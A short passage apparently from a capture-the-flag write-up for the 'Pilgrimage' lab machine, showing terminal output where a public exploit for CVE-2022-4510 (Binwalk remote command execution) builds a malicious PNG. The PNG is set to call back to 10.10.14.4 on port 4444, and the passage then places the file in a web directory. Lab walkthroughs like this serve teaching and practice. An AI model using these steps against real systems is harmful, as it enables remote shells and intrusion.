 emily@pilgrimage:~$ nano poc.py
emily@pilgrimage:~$ python3 poc.py /var/www/pilgrimage.htb/shrunk/660bad2bc211e.png 10.10.14.4 4444
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
emily@pilgrimage:~$ mv binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/binwalk_exploit.png